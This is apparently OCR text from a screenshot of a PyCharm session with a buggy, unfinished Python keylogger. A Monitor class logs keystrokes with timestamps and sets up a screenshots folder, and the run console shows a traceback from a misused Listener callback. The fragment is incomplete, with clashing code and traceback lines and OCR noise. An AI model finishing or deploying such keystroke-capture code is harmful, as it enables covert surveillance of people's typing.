 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Parameter 'k' unfilled 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM